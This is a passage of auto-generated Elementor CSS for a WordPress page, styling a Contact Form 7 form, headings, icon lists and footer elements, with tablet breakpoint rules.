.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7-checkbox input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7-acceptance input[type="checkbox"] + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7-radio input[type="radio"]:not(:checked) + span:before{background-color:#FFFFFF;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-webkit-slider-runnable-track,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]:focus::-webkit-slider-runnable-track{background-color:#FFFFFF;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-moz-range-track,.elementor-2092 .elementor-element.elementor-element-0afcab7 input[type=range]:focus::-moz-range-track{background-color:#FFFFFF;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-fill-lower,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]:focus::-ms-fill-lower{background-color:#FFFFFF;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-fill-upper,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]:focus::-ms-fill-upper{background-color:#FFFFFF;}.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-radio input[type="radio"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-underline .wpcf7-radio input[type="radio"]:checked + span:before{box-shadow:inset 0px 0px 0px 4px #FFFFFF;background-color:#969697;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 input:not([type=submit]),.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 input::placeholder, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 select, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 textarea, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 textarea::placeholder,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .jws-cf7-select-custom:after{color:#969697;}.elementor-2092 .elementor-element.elementor-element-0afcab7.elementor-widget-jws-cf7-styler .wpcf7-checkbox input[type="checkbox"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.elementor-widget-jws-cf7-styler .wpcf7-acceptance input[type="checkbox"]:checked + span:before{color:#969697;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input:not([type=submit]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style textarea,.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-checkbox input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-acceptance input[type="checkbox"] + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-radio input[type="radio"] + span:before{border-style:solid;border-color:#eaeaea;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input:not([type=submit]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style textarea,.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-checkbox input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-acceptance input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-radio input[type="radio"] + span:before{border-width:-1px -1px -1px -1px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input:not([type=submit]):not([type=checkbox]):not([type=radio]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style textarea, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style span.wpcf7-list-item{margin-top:16px;margin-bottom:18px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 textarea{height:150px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7-submit{padding:13px 13px 13px 13px;margin:16px 76px 0px 0px;color:#FFFFFF;background:#982628;font-family:"Averta Bold", Sans-serif;font-size:12px;font-weight:700;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7-submit:hover{background:#B30001;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input:not([type=submit]).wpcf7-not-valid{border-color:#ff0000;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .wpcf7 form.sent .wpcf7-response-output{border-color:#008000;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .wpcf7 form.invalid .wpcf7-response-output, .elementor-2092 .elementor-element.elementor-element-0afcab7 .wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ff0000;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .wpcf7 form .wpcf7-response-output{border-width:2px 2px 2px 2px;border-style:solid;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 form.wpcf7-form label{font-family:"Averta Bold", Sans-serif;font-size:12px;font-weight:700;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 input:not([type=submit]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 input::placeholder, .elementor-2092 .elementor-element.elementor-element-0afcab7 .wpcf7 select,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 textarea, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 textarea::placeholder, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-webkit-slider-thumb,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .jws-cf7-select-custom{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 176px 0px 80px;}.elementor-2092 .elementor-element.elementor-element-72393de > .elementor-container{min-height:354px;}.elementor-2092 .elementor-element.elementor-element-72393de:not(.elementor-motion-effects-element-type-background), .elementor-2092 .elementor-element.elementor-element-72393de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F9FD;}.elementor-2092 .elementor-element.elementor-element-72393de{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-72393de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-4130a80.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-4130a80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-4130a80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-4130a80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-cfcc88c{text-align:left;}.elementor-2092 .elementor-element.elementor-element-cfcc88c img{width:70px;}.elementor-2092 .elementor-element.elementor-element-cfcc88c > .elementor-widget-container{margin:64px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-2b16716 .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:16px;font-weight:700;line-height:24px;}.elementor-2092 .elementor-element.elementor-element-2b16716 > .elementor-widget-container{margin:18px 172px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-icon i{color:#585859;transition:color 0.3s;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-icon svg{fill:#585859;transition:fill 0.3s;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#585859;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#585859;}.elementor-2092 .elementor-element.elementor-element-ed954a1{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-icon{padding-right:9px;margin:0px 0px 0px 0px !important;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-item > a{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-text{color:#585859;transition:color 0.3s;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#585859;}.elementor-2092 .elementor-element.elementor-element-ed954a1 > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-0b0c84d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-0b0c84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-0b0c84d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-0b0c84d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-7a8e8f9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 76px;}.elementor-2092 .elementor-element.elementor-element-6312e72 .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:12px;font-weight:700;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-6312e72 > .elementor-widget-container{margin:174px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ae51787 .elementor-heading-title{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-ae51787.elementor-widget-heading .elementor-heading-title:hover{color:#C30001;}.elementor-2092 .elementor-element.elementor-element-ae51787 > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-04f8d54 .elementor-heading-title{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-04f8d54.elementor-widget-heading .elementor-heading-title:hover{color:#C30001;}.elementor-2092 .elementor-element.elementor-element-04f8d54 > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-2ad60d8 .elementor-heading-title{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-2ad60d8.elementor-widget-heading .elementor-heading-title:hover{color:#C30001;}.elementor-2092 .elementor-element.elementor-element-2ad60d8 > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-dba9485 .elementor-heading-title{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-dba9485.elementor-widget-heading .elementor-heading-title:hover{color:#C30001;}.elementor-2092 .elementor-element.elementor-element-dba9485 > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-6f03ac9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-6f03ac9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-6f03ac9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-6f03ac9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-76ac3c8{color:#2E2E2F;font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-76ac3c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:182px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-4f93d65{color:#2E2E2F;font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-4f93d65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-a52167d{color:#2E2E2F;font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-a52167d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ffcf10c > .elementor-container{min-height:64px;}.elementor-2092 .elementor-element.elementor-element-ffcf10c:not(.elementor-motion-effects-element-type-background), .elementor-2092 .elementor-element.elementor-element-ffcf10c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F9FD;}.elementor-2092 .elementor-element.elementor-element-ffcf10c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ffcf10c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-5822653.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-5822653.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-5822653 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-5822653 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-d921d7d{--divider-border-style:solid;--divider-color:#E8E8E8;--divider-border-width:1px;}.elementor-2092 .elementor-element.elementor-element-d921d7d .elementor-divider-separator{width:100%;}.elementor-2092 .elementor-element.elementor-element-d921d7d .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-2092 .elementor-element.elementor-element-fab3504 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-fab3504 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6654bde{color:#969697;font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-6654bde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:24px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-314286e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-314286e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6fdbfb5{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-2092 .elementor-element.elementor-element-6fdbfb5 .elementor-widget-container{text-align:right;}.elementor-2092 .elementor-element.elementor-element-6fdbfb5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 0px 0px;}@media(max-width:1024px){.elementor-2092 .elementor-element.elementor-element-7454d74 > .elementor-container{min-height:202px;}.elementor-2092 .elementor-element.elementor-element-7454d74{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-9fa8328.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-9fa8328.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-9fa8328 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-9fa8328 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-b566217 .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-2092 .elementor-element.elementor-element-b566217 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-f4a526f{font-size:10px;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-f4a526f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-b313b81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-c8e6b8d .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-2092 .elementor-element.elementor-element-c8e6b8d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-f5cacd7{font-size:10px;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-f5cacd7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 24px 0px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7-submit{margin:16px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 > .elementor-widget-container{padding:0px 0px 0px 8px;}.elementor-2092 .elementor-element.elementor-element-72393de > .elementor-container{min-height:372px;}.elementor-2092 .elementor-element.elementor-element-72393de{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-4130a80.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-4130a80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-4130a80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-4130a80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-cfcc88c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:64px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-2b16716 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:18px 84px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:24px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-0b0c84d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-0b0c84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-0b0c84d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-0b0c84d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-a44ac83{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-7a8e8f9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6312e72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:176px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ae51787 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-04f8d54 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-2ad60d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-dba9485 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-6f03ac9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-6f03ac9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-6f03ac9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-6f03ac9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-76ac3c8{font-size:12px;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-76ac3c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:180px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-4f93d65{font-size:12px;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-4f93d65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-a52167d{font-size:12px;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-a52167d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ffcf10c > .elementor-container{min-height:64px;}.elementor-2092 .elementor-element.elementor-element-ffcf10c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-5822653.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-5822653.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-5822653 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-5822653 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-fab3504.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-fab3504.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-fab3504 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-fab3504 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6654bde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:24px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-314286e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-314286e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-314286e > 